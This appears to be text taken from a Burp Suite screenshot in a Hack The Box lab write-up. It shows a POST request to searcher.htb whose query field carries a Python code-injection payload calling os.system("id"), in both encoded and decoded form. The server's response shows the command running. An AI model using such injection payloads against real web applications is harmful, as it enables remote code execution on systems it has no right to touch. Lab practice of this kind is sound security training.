 Send Cancel < ▼ > ▼ Target: http://searcher.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://searcher.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
10 Origin: http://searcher.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 engine=Google&query=xyz')%2c__import__(%22os%22).system(%22id%22)%23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Apr 2023 08:09:26 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 87
8
9 uid=1000(svc) gid=1000(svc) groups=1000(svc)
10 ('https://www.google.com/search?q=xyz', 0)
Inspector
< Back < >
Body parameter
Name
query
Value
xyz')%2c__import__(%22os%22).system(%22
id%22)%23
Decoded from: URL encoding
xyz'),__import__("os").system("id")#